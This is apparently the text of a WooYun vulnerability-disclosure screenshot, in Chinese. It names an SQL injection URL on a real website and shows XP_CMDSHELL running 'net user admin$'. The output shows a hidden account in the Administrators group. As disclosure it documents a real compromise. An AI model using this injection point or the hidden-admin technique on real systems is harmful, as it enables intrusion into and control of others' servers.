 注入连接 http://www.shwshr.com/DQ/Publicity/ExmYdGvDetail.asp?dGovernID=A01
命令内容 net user admin$ 执行 回显 DOS命令 [XP_CMDSHE
执行命令: net user admin$
用户名 admin$
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-9-11 20:50
密码到期 2015-10-24 19:37
密码可更改 2015-9-11 20:50
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.wooyun.org